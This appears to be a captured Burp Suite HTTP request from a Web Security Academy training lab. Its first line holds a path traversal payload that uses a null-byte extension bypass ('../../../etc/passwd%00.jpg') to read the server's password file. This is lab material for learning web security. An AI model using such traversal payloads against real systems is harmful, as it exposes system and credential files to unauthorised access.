 Pretty Raw Hex
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a1e003904db76eb81d1d0840082009d.web-security-academy.net
3 Cookie: session=GA5FjUuOB2Td5bDX3OT6ATyop1DtbYWx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1e003904db76eb81d1d0840082009d.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14